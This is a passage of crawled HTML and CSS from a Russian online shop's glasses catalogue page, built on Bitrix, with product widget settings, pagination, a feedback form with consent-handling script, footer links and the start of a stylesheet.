6bb351319fcd6fe1262e_pc_quant_up','SQ_M_QUANTITY_ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_sq_m_quantity','SQ_M_QUANTITY_DOWN_ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_sq_m_quant_down','SQ_M_QUANTITY_UP_ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_sq_m_quant_up','QUANTITY_MEASURE':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_quant_measure','QUANTITY_LIMIT':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_quant_limit','QUANTITY_LIMIT_NOT_AVAILABLE':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_quant_limit_not_avl','BUY_LINK':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_buy_link','BASKET_ACTIONS_ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_basket_actions','MORE_LINK':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_more_link','SUBSCRIBE_LINK':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_subscribe','DELAY_LINK':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_delay_link','COMPARE_LINK':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_compare_link','PRICE_ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_price','OLD_PRICE_ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_price_old','DISCOUNT_PRICE_ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_price_discount','DISCOUNT_PERCENT_ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_dsc_perc','TOTAL_COST_ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_total_cost','TREE_ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_sku_tree','BASKET_PROP_DIV':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_basket_prop'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'','ADD_URL_TEMPLATE':'/catalog/ochki/ochki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/ochki/ochki/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'254633','NAME':'Очки с/з S4701 A','DETAIL_PAGE_URL':'/catalog/ochki/ochki/ochki-s-z/254633/'},'OFFERS':[],'OFFER_SELECTED':'0','TREE_PROPS':[],'DELAY':{'DELAY_PATH':'/local/templates/bestshop/components/bitrix/catalog.item/.default/ajax.php'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
	</div>
		<script type="text/javascript">
		BX.ready(BX.defer(function() {
			if(!!window.obbx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e) {
							}
		}));
	</script>
				</div>
					
		<!-- items-container -->
	</div>

	<div class="catalog-section-pagination" data-pagination-num="1">
		<!-- pagination-container -->
		
	<ul class="pagination">
							<li class="active"><span>1</span></li>
									<li>
						<a href="/catalog/ochki/ochki/?PAGEN_1=2">2</a>
					</li>
									<li>
						<a href="/catalog/ochki/ochki/?PAGEN_1=3">3</a>
					</li>
									<li class="points"><span>...</span></li>
										<li>
						<a href="/catalog/ochki/ochki/?PAGEN_1=14">14</a>
					</li>
									<li>
						<a href="/catalog/ochki/ochki/?PAGEN_1=15">15</a>
					</li>
							<li class="last">
				<a href="/catalog/ochki/ochki/?PAGEN_1=2"><i class="icon-arrow-right"></i></a>
			</li>
			</ul>
		<!-- pagination-container -->
	</div>

<script type="text/javascript">
	BX.message({
		SQ_M_MESSAGE: 'м2',
		ECONOMY_INFO_MESSAGE: 'Экономия #ECONOMY#',		
		BASKET_URL: '/personal/cart/',
		ADD_BASKET_MESSAGE: 'Купить',
		ADD_BASKET_OK_MESSAGE: 'В корзине',
		DELAY_MESSAGE: 'Отложить',
		DELAY_OK_MESSAGE: 'Добавлено в отложенные',
		RELATIVE_QUANTITY_MANY: 'много',
		RELATIVE_QUANTITY_FEW: 'мало',
		COMPARE_MESSAGE: 'Добавить к сравнению',
		COMPARE_OK_MESSAGE: 'Добавлено к сравнению',
		BTN_MESSAGE_LAZY_LOAD: 'Показать больше товаров',
		BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
		SITE_ID: 's1'
	});
	var obbx_3966226736_1 = new JCCatalogSectionComponent({
		siteId: 's1',
		componentPath: '/bitrix/components/bitrix/catalog.section',		
		navParams: {'NavPageCount':'15','NavPageNomer':'1','NavNum':'1'},
		deferredLoad: false, //enable it for deferred load
		initiallyShowHeader: '1',
		bigData: {'enabled':false,'rows':[],'count':'0','rowsRange':[],'shownIds':['254636','254585','254598','254605','254622','254638','254609','254595','254593','254629','251455','254633'],'js':{'cookiePrefix':'BITRIX_SM','cookieDomain':'zoloto72.ru','serverTime':'1763302599'},'params':{'uid':'','aid':'aaf3d523d6233efa56f67b9be9a6effc','count':'30','op':'recommend','ib':'24'}},
		lazyLoad: !!'',
		loadOnScroll: !!'',
		wideScreenMode: !!'',
		filterLeft: !!'1',
		template: '.default.ab1a74880d7e3d405a6e9989343bdbe33b7a9fda52793ea9be9068cecb325a10',
		ajaxId: '',
		parameters: '[base64]/0LjRgtGMIjtzOjE4OiJNRVNTX0JUTl9TVUJTQ1JJQkUiO3M6NDI6ItCh0L7QvtCx0YnQuNGC0Ywg0L4g0L/QvtGB0YLRg9C/[base64].77704852fe568a9e4b37fa8f01205bbdf84e18aa44d91fdc445846ab80d814e2',
		container: 'container-1'
	});
</script>
<!-- component-end -->		<script type="text/javascript">
			BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'# &euro;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
		</script>
			</div>


<script type="text/javascript">
	BX.message({
		SECTION_LINKS_ALL: "Все",
		SECTION_LINKS_SHOW_ALL: "Показать все",
		SECTION_LINKS_HIDE: "Свернуть"
	});
	var obbx_2104780780_CxqOHg = new JCCatalogComponent();
</script>

	<div class="catalog-section-gifts" data-entity="parent-container" style="display: none;">
					<div class="h2" data-entity="header" data-showed="false" style="display: none; opacity: 0;">Подарки к товарам этого раздела</div>
				
<div class="sale-products-gift" data-entity="sale-products-gift-container">
	</div>


<script type="text/javascript">
	BX.message({
		BASKET_URL: '/personal/cart/',
		ADD_BASKET_MESSAGE: 'Выбрать',
		ADD_BASKET_OK_MESSAGE: 'В корзине',		
		SITE_ID: 's1'
	});	
	var obbx_386532667_AdoUNp = new JCSaleProductsGiftSectionComponent({
		siteId: 's1',
		componentPath: '/bitrix/components/bitrix/sale.products.gift.section',
		deferredLoad: true,
		initiallyShowHeader: '',		
		wideScreenMode: !!'',
		filterLeft: !!'1',
		template: '.default.7cc5c9c057e9e16013c40a5212a7aa6b2a83fe3445f938c11f9e9bda3117dace',
		parameters: '[base64]/[base64].a1e110364de6a586c124ba85477f194ce9b6d600077eea949d46d36d6b5ca9ae',
		container: 'sale-products-gift-container'
	});
</script>		<script type="text/javascript">
			BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'# &euro;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
		</script>
				</div>

								</div>
							</div>
						</div>
					</div>
											<div class="hidden-print viewed-wrapper" data-entity="parent-container" style="display: none;">
							<div class="container">
								<div class="row viewed">
									<div class="col-xs-12">
										<div class="h2" data-entity="header" data-showed="false" style="display: none; opacity: 0;">
																						Вы смотрели	
										</div>
																				
<div class="catalog-products-viewed" data-entity="catalog-products-viewed-container">
	</div>

<script type="text/javascript">
	var obbx_2004496212_0w9xn1 = new JCCatalogProductsViewedComponent({
		initiallyShowHeader: '',
		container: 'catalog-products-viewed-container'
	});
</script>									</div>
								</div>
							</div>
						</div>
													<div class="hidden-print bigdata-wrapper" data-entity="parent-container" style="display: none;">
								<div class="container">
									<div class="row bigdata">
										<div class="col-xs-12">
											<div class="h1" data-entity="header" data-showed="false" style="display: none; opacity: 0;">
																								Персональные рекомендации		
											</div>
																																</div>
									</div>
								</div>
							</div>
										
<div class="hidden-print feedback-wrapper">
	<div class="container">
		<div style="display:none">
<pre>
</pre>
	</div>

		<div class="row feedback" id="feedback-obbx_981976228_LX4GL8">
			<div class="col-xs-12">
				<div class="h1">Нужна консультация? Задайте вопрос прямо сейчас!</div>
			</div>
			<form action="javascript:void(0)">
				<input type="hidden" name="IBLOCK_STRING" value="[base64]" />
				<div class="col-xs-12 col-md-3">
													<div class="form-group">
									<input
																		  type="text" name="NAME" class="form-control" placeholder="Имя" />
																	</div>
															<div class="form-group">
									<input
																		  type="text" name="PHONE" class="form-control" placeholder="Телефон" />
																	</div>
															<input type="hidden" name="SOURCE_URL" value="" />
											</div>
				<div class="col-xs-12 col-md-6">
												<div class="form-group">
								<textarea name="MESSAGE" class="form-control" rows="3" placeholder="Вопрос или предмет заявки" style="height:84px; min-height:84px; max-height:84px;"></textarea>
															</div>
										</div>
				<div class="col-xs-12 col-md-3">
											<div class="form-group captcha">
							<div class="pic" style="display:none;">								
								<img src="" width="100" height="36" alt="CAPTCHA" />
							</div>							
							<input type="text" maxlength="5" name="CAPTCHA_WORD" class="form-control" placeholder="Введите код" />
							<input type="hidden" name="CAPTCHA_SID" value="" />
						</div>
										<div class="form-group">
						<button type="submit" class="btn btn-primary">Отправить сообщение</button>
					</div>
				</div>
									<input type="hidden" name="USER_CONSENT_ID" value="1" />
					<input type="hidden" name="USER_CONSENT_URL" value="" />
					<div class="col-xs-12">
						<div class="form-group form-group-checkbox">
							<div class="checkbox">
																
<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;gtr1up&quot;,&quot;autoSave&quot;:false,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]}}" class="main-user-consent-request">
	<input type="checkbox" value="Y" name="USER_CONSENT" />
	<span class="check-cont"><span class="check"><i class="icon-ok-b"></i></span></span>
	<a class="check-title">Я даю согласие на обработку моих персональных данных</a>
</label>

<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea disabled data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button btn btn-primary">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button btn btn-default">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>

<script type="text/javascript">
	function UserConsentControl(params) {
		this.caller = params.caller;
		this.formNode = params.formNode;
		this.controlNode = params.controlNode;
		this.inputNode = params.inputNode;
		this.config = params.config;
	}
	UserConsentControl.prototype = {};

	BX.UserConsent = {
		msg: {
			'title': 'Согласие пользователя',
			'btnAccept': 'Принимаю',
			'btnReject': 'Не принимаю',
			'loading': 'Загрузка..',
			'errTextLoad': 'Не удалось загрузить текст соглашения.'
		},
		events: {
			'save': 'main-user-consent-request-save',
			'refused': 'main-user-consent-request-refused',
			'accepted': 'main-user-consent-request-accepted'
		},		
		current: null,
		autoSave: false,
		isFormSubmitted: false,
		isConsentSaved: false,
		attributeControl: 'data-bx-user-consent',
		load: function(context) {
			var item = this.find(context)[0];
			if(!item) {
				return null;
			}

			this.bind(item);
			return item;
		},		
		loadAll: function(context, limit) {			
			this.find(context, limit).forEach(this.bind, this);
		},		
		loadFromForms: function() {
			var formNodes = document.getElementsByTagName('FORM');			
			formNodes = BX.convert.nodeListToArray(formNodes);			
			formNodes.forEach(this.loadAll, this);
		},
		find: function(context) {
			if(!context) {
				return [];
			}

			var controlNodes = context.querySelectorAll('[' + this.attributeControl + ']');
			controlNodes = BX.convert.nodeListToArray(controlNodes);
			return controlNodes.map(this.createItem.bind(this, context)).filter(function(item) { return !!item });
		},		
		bind: function(item) {			
			if(item.config.submitEventName) {
				BX.addCustomEvent(item.config.submitEventName, this.onSubmit.bind(this, item));
			} else if(item.formNode) {
				BX.bind(item.formNode, 'submit', this.onSubmit.bind(this, item));
			}

			BX.bind(item.controlNode, 'click', this.onClick.bind(this, item));
		},
		createItem: function(context, controlNode) {
			var inputNode = controlNode.querySelector('input[type="checkbox"]');
			if(!inputNode) {
				return;
			}

			try {
				var config = JSON.parse(controlNode.getAttribute(this.attributeControl));
				var parameters = {
					'formNode': null,
					'controlNode': controlNode,
					'inputNode': inputNode,
					'config': config
				};

				if(context.tagName == 'FORM') {
					parameters.formNode = context;
				} else {
					parameters.formNode = BX.findParent(inputNode, {tagName: 'FORM'})
				}

				parameters.caller = this;
				return new UserConsentControl(parameters);
			} catch(e) {
				return null;
			}
		},		
		onClick: function(item, e) {
			this.requestForItem(item);
			e.preventDefault();
		},
		onSubmit: function(item, e) {
			this.isFormSubmitted = true;
			if(this.check(item)) {
				return true;
			} else {
				if(e) {
					e.preventDefault();
				}
				return false;
			}
		},
		check: function(item) {
			if(item.inputNode.checked) {
				this.saveConsent(item);
				return true;
			}

			this.requestForItem(item);
			return false;
		},
		requestForItem: function(item) {
			this.setCurrent(item);
			this.requestConsent(
				item.config.id,
				{
					'sec': item.config.sec,
					'replace': item.config.replace
				},
				this.onAccepted,
				this.onRefused
			);
		},
		setCurrent: function(item) {
			this.current = item;
			this.autoSave = item.config.autoSave;
			this.actionRequestUrl = item.config.actionUrl;
		},
		onAccepted: function() {
			if(!this.current) {
				return;
			}

			var item = this.current;
			this.saveConsent(
				this.current,
				function() {
					BX.onCustomEvent(item, this.events.accepted, []);
					BX.onCustomEvent(this, this.events.accepted, [item]);

					this.isConsentSaved = true;

					if(this.isFormSubmitted && item.formNode && !item.config.submitEventName) {
						BX.submit(item.formNode);
					}
				}
			);

			this.current.inputNode.checked = true;
			BX.onCustomEvent(this.current.formNode, 'OnFormInputUserConsentChange');			
			this.current = null;
		},
		onRefused: function() {
			BX.onCustomEvent(this.current, this.events.refused, []);
			BX.onCustomEvent(this, this.events.refused, [this.current]);
			this.current.inputNode.checked = false;
			BX.onCustomEvent(this.current.formNode, 'OnFormInputUserConsentChange');
			this.current = null;
			this.isFormSubmitted = false;
		},
		initPopup: function() {
			if(this.popup) {
				return;
			}
			this.popup = {};
		},
		popup: {
			isInit: false,
			caller: null,
			nodes: {
				container: null,
				shadow: null,
				head: null,
				loader: null,
				content: null,
				textarea: null,
				buttonAccept: null,
				buttonReject: null
			},
			onAccept: function() {
				this.hide();
				BX.onCustomEvent(this, 'accept', []);
			},
			onReject: function() {
				this.hide();
				BX.onCustomEvent(this, 'reject', []);
			},
			init: function() {
				if(this.isInit) {
					return true;
				}

				var tmplNode = document.querySelector('script[data-bx-template]');
				if(!tmplNode) {
					return false;
				}

				var popup = document.createElement('DIV');
				popup.innerHTML = tmplNode.innerHTML;
				popup = popup.children[0];
				if(!popup) {
					return false;
				}
				var sPanel = document.querySelector('.slide-panel');
				if(!!sPanel && BX.hasClass(sPanel, 'active'))
					sPanel.insertBefore(popup, sPanel.children[0]);
				else
					document.body.insertBefore(popup, document.body.children[0]);
				
				this.isInit = true;
				this.nodes.container = popup;
				this.nodes.shadow = this.nodes.container.querySelector('[data-bx-shadow]');
				this.nodes.head = this.nodes.container.querySelector('[data-bx-head]');
				this.nodes.loader = this.nodes.container.querySelector('[data-bx-loader]');
				this.nodes.content = this.nodes.container.querySelector('[data-bx-content]');
				this.nodes.textarea = this.nodes.container.querySelector('[data-bx-textarea]');

				this.nodes.buttonAccept = this.nodes.container.querySelector('[data-bx-btn-accept]');
				this.nodes.buttonReject = this.nodes.container.querySelector('[data-bx-btn-reject]');
				this.nodes.buttonAccept.textContent = this.caller.msg.btnAccept;
				this.nodes.buttonReject.textContent = this.caller.msg.btnReject;
				BX.bind(this.nodes.buttonAccept, 'click', this.onAccept.bind(this));
				BX.bind(this.nodes.buttonReject, 'click', this.onReject.bind(this));

				return true;
			},
			setTitle: function(text) {
				if(!this.nodes.head) {
					return;
				}
				this.nodes.head.textContent = text;
			},
			setContent: function(text) {
				if(!this.nodes.textarea) {
					return;
				}
				this.nodes.textarea.textContent = text;
			},
			show: function(isContentVisible) {
				if(typeof isContentVisible == 'boolean') {
					this.nodes.loader.style.display = !isContentVisible ? '' : 'none';
					this.nodes.content.style.display = isContentVisible ? '' : 'none';
				}
				this.nodes.container.style.display = '';
			},
			hide: function() {
				this.nodes.container.style.display = 'none';
			}
		},
		cache: {
			list: [],
			stringifyKey: function(key) {
				return BX.type.isString(key) ? key : JSON.stringify({'key': key});
			},
			set: function(key, data) {
				var item = this.get(key);
				if(item) {
					item.data = data;
				} else {
					this.list.push({
						'key': this.stringifyKey(key),
						'data': data
					});
				}
			},
			getData: function(key) {
				var item = this.get(key);
				return item ? item.data : null;
			},
			get: function(key) {
				key = this.stringifyKey(key);
				var filtered = this.list.filter(function(item) {
					return (item.key == key);
				});
				return (filtered.length > 0 ? filtered[0] : null);
			},
			has: function(key) {
				return !!this.get(key);
			}
		},
		requestConsent: function(id, sendData, onAccepted, onRefused) {
			sendData = sendData || {};
			sendData.id = id;

			var cacheHash = this.cache.stringifyKey(sendData);

			if(!this.popup.isInit) {
				this.popup.caller = this;
				if(!this.popup.init()) {
					return;
				}

				BX.addCustomEvent(this.popup, 'accept', onAccepted.bind(this));
				BX.addCustomEvent(this.popup, 'reject', onRefused.bind(this));
			}

			if(this.current && this.current.config.text) {
				this.cache.set(cacheHash, this.current.config.text);
			}

			if(this.cache.has(cacheHash)) {
				this.setTextToPopup(this.cache.getData(cacheHash));
			} else {
				this.popup.setTitle(this.msg.loading);
				this.popup.show(false);
				this.sendActionRequest(
					'getText', sendData,
					function(data) {
						this.cache.set(cacheHash, data.text || '');
						this.setTextToPopup(this.cache.getData(cacheHash));
					},
					function() {
						this.popup.hide();
						alert(this.msg.errTextLoad);
					}
				);
			}
		},
		setTextToPopup: function(text) {
			// set title from a first line from text.
			var titleBar = '';
			var textTitlePos = text.indexOf("\n");
			var textTitleDotPos = text.indexOf(".");
			textTitlePos = textTitlePos < textTitleDotPos ? textTitlePos : textTitleDotPos;
			if(textTitlePos >= 0 && textTitlePos <= 100) {
				titleBar = text.substr(0, textTitlePos).trim();
				titleBar  = titleBar.split(".").map(Function.prototype.call, String.prototype.trim).filter(String)[0];
			}
			this.popup.setTitle(titleBar ? titleBar : this.msg.title);
			this.popup.setContent(text);
			this.popup.show(true);
		},
		saveConsent: function(item, callback) {
			this.setCurrent(item);

			var data = {
				'id': item.config.id,
				'sec': item.config.sec,
				'url': window.location.href
			};
			if(item.config.originId) {
				var originId = item.config.originId;
				if(item.formNode && originId.indexOf('%') >= 0) {
					var inputs = item.formNode.querySelectorAll('input[type="text"], input[type="hidden"]');
					inputs = BX.convert.nodeListToArray(inputs);
					inputs.forEach(function(input) {
						if(!input.name) {
							return;
						}
						originId = originId.replace('%' + input.name +  '%', input.value ? input.value : '');
					});
				}
				data.originId = originId;
			}
			if(item.config.originatorId) {
				data.originatorId = item.config.originatorId;
			}

			BX.onCustomEvent(item, this.events.save, [data]);
			BX.onCustomEvent(this, this.events.save, [item, data]);

			if(this.isConsentSaved || !item.config.autoSave) {
				if(callback) {
					callback.apply(this, []);
				}
			} else {
				this.sendActionRequest(
					'saveConsent',
					data,
					callback,
					callback
				);
			}
		},
		sendActionRequest: function(action, sendData, callbackSuccess, callbackFailure) {
			callbackSuccess = callbackSuccess || null;
			callbackFailure = callbackFailure || null;

			sendData.action = action;
			sendData.sessid = BX.bitrix_sessid();
			sendData.action = action;

			BX.ajax({
				url: this.actionRequestUrl,
				method: 'POST',
				data: sendData,
				timeout: 10,
				dataType: 'json',
				processData: true,
				onsuccess: BX.proxy(function(data) {
					data = data || {};
					if(data.error) {
						callbackFailure.apply(this, [data]);
					} else if(callbackSuccess) {
						callbackSuccess.apply(this, [data]);
					}
				}, this),
				onfailure: BX.proxy(function() {
					var data = {'error': true, 'text': ''};
					if(callbackFailure) {
						callbackFailure.apply(this, [data]);
					}
				}, this)
			});
		}
	};
</script>															</div>
						</div>
					</div>
							</form>
			<div class="col-xs-12">
				<div class="alert"></div>
			</div>
		</div>
	</div>
</div>


<script type="text/javascript">	
	BX.message({
		FORMS_NOT_EMPTY_INVALID: 'Заполните поле',
		FORMS_PHONE_WRONG: 'Неправильный номер',
		FORMS_USER_CONSENT_NOT_EMPTY_INVALID: 'Согласитесь с условиями',		
		FORMS_CAPTCHA_WRONG: 'Неверный код',			
		FORMS_ALERT_SUCCESS: 'Ваше сообщение отправлено<br />Мы постараемся ответить вам максимально быстро',
		FORMS_ALERT_ERROR: 'Ошибка! Ваше сообщение не отправлено'
	});
	var obbx_981976228_LX4GL8 = new JCFormsFeedbackComponent({
		componentPath: '/bitrix/components/altop/forms.enext',
		jsProps: {'NAME':{'CODE':'NAME','REQUIRED':'Y'},'PHONE':{'CODE':'PHONE','REQUIRED':'Y'},'MESSAGE':{'CODE':'MESSAGE','REQUIRED':'Y'}},
		defaultCountry: 'ru',
		userConsent: '1',
		useCaptcha: '1',		
		container: 'feedback-obbx_981976228_LX4GL8'
	});
</script>

							<div class="hidden-print bottom-menu-wrapper">
					<div class="bottom-menu">
						<div class="container">
							<div class="row">
								<div class="col-xs-12">
									<!--BOTTOM_MENU-->
									
<ul class="footer-menu">
			<li>
			<a href="/promotions/">Акции и скидки<i class="icon-arrow-right"></i></a>
		</li>
			<li>
			<a href="/places/">Магазины<i class="icon-arrow-right"></i></a>
		</li>
			<li>
			<a href="/services/">Услуги<i class="icon-arrow-right"></i></a>
		</li>
			<li>
			<a href="/about/">О магазине<i class="icon-arrow-right"></i></a>
		</li>
			<li>
			<a href="/news/">Новости<i class="icon-arrow-right"></i></a>
		</li>
			<li>
			<a href="/pokupatelyu/">Оплата и доставка<i class="icon-arrow-right"></i></a>
		</li>
			<li>
			<a href="/contacts/">Контакты<i class="icon-arrow-right"></i></a>
		</li>
	</ul>								</div>
							</div>
						</div>
					</div>
				</div>
						<div class="hidden-print footer-wrapper">
				<div class="container">
					<div class="row">
						<div class="footer">						
							<div class="col-xs-12 col-md-4">
								<div class="footer__copyright">									
								</div>
							</div>							
							<div class="col-xs-12 col-md-4">
																
<ul class="join-us">
			<li id="bx_651765591_100">
			<a rel="nofollow" title="ВКонтакте" href="https://vk.com/misszoloto72" target="_blank" style='background:#4d739c;'><i class="fa fa-vk"></i></a>
		</li>
	</ul>								
							</div>
							<div class="col-xs-12 col-md-2">
								<!--FOOTER_MENU-->
								
<ul class="footer-menu">
			<li>
			<a href="/agreement/?id=1">Политика компании в отношении обработки персональных данных<i class="icon-arrow-right"></i></a>
		</li>
	</ul>							</div>
							<div class="col-xs-12 col-md-2">
								<div class="footer__developer">
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
						<div class="slide-panel"></div>
							</div>
					</div>
				<a class="scroll-up" href="javascript:void(0)"><i class="icon-arrow-up"></i></a>
				<script type="text/javascript">
			BX.message({
				SITE_ID: "s1",
				SITE_DIR: "/",				
				SITE_SERVER_NAME: "zoloto72.ru",
				SITE_TEMPLATE_PATH: "/local/templates/bestshop",
				SITE_CHARSET: "UTF-8",
				LANGUAGE_ID: "ru",
				COOKIE_NAME: "BITRIX_SM",
				SLIDE_PANEL_SEARCH_TITLE: "Поиск",				
				SLIDE_PANEL_UNDEFINED_ERROR: "Возникла неопределенная ошибка"
			});
			//IE fix for "jumpy" fixed background
			if(navigator.userAgent.match(/MSIE 10/i) || navigator.userAgent.match(/Trident\/7\./) || navigator.userAgent.match(/Edge\/12\./)) {
				$("body").on("mousewheel", function () {
					event.preventDefault();
					var wd = event.wheelDelta;
					var csp = window.pageYOffset;
					window.scrollTo(0, csp - wd);
				});
			}
		</script>
			
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zoloto72.ru/bitrix/cache/css/s1/bestshop/page_4b982d5445def006bef44494c4f26ea5/page_4b982d5445def006bef44494c4f26ea5_v1.css?170263144377063
body_size: 9185
content:


/* Start:/local/templates/bestshop/components/bitrix/catalog/.default/style.min.css?158883578415111*/
.catalog-section-pic{height:-moz-calc(100vw * .1374);height:-webkit-calc(100vw * .1374);height:calc(100vw * .1374);position:relative;background:#6e858a}.slide-menu-option-1-active .catalog-section-pic{height:-moz-calc((100vw - 324px) * .1374);height:-webkit-calc((100vw - 324px) * .1374);height:calc((100vw - 324px) * .1374)}.slide-menu-option-2 .catalog-section-pic{height:-moz-calc((100vw - 72px) * .1374);height:-webkit-calc((100vw - 72px) * .1374);height:calc((100vw - 72px) * .1374)}.page-container .catalog-section-pic,.slide-menu-option-1-active .page-container .catalog-section-pic,.slide-menu-option-2 .page-container .catalog-section-pic{height:-moz-calc(1298px * .1374);height:-webkit-calc(1298px * .1374);height:calc(1298px * .1374)}.catalog-section-pic>a{position:absolute;left:0;right:0;top:0;bottom:0}.catalog-section-pic>a:link,.catalog-section-pic>a:visited{text-decoration:none}.catalog-section-pic img{width:100%;height:100%;object-fit:cover;position:absolute;left:50%;top:50%;-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.catalog-section-links{display:flex;flex-wrap:nowrap;margin-left:-6px;position:relative;overflow:hidden}.catalog-section-links.active{max-height:unset;flex-wrap:wrap;overflow:visible}.catalog-section-link{margin-left:6px;margin-top:6px;padding:9px 16px 8px;white-space:nowrap;border:2px solid #e3ecef;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px}.catalog-section-link:link,.catalog-section-link:visited{color:#3d4b52;text-decoration:none}.bx-no-touch .catalog-section-link:hover,.bx-touch .catalog-section-link:active{border-color:#8ea6ab;background:#e3ecef}.bx-no-touch .catalog-section-link.active:hover,.bx-touch .catalog-section-link.active:active,.catalog-section-link.active{border-color:#6639b6;background:rgba(102,57,182,.16)}.catalog-section-link-btn-container{position:absolute;right:0;bottom:0;background:#fff}.catalog-section-links.active .catalog-section-link-btn-container{margin-left:6px;margin-top:6px;position:static}.catalog-section-link-btn-container:before{width:74px;position:absolute;right:100%;top:0;bottom:0;content:"";background:-moz-linear-gradient(left,rgba(241,246,247,0) 0,#fff 86%,#fff 100%);background:-webkit-linear-gradient(left,rgba(241,246,247,0) 0,#fff 86%,#fff 100%);background:linear-gradient(to right,rgba(241,246,247,0) 0,#fff 86%,#fff 100%)}.catalog-section-links.active .catalog-section-link-btn-container:before{content:none}.catalog-section-link-btn{display:flex;align-items:center;margin:0;border-color:#f1f6f7;background:#f1f6f7;cursor:pointer}.bx-no-touch .catalog-section-link-btn:hover,.bx-touch 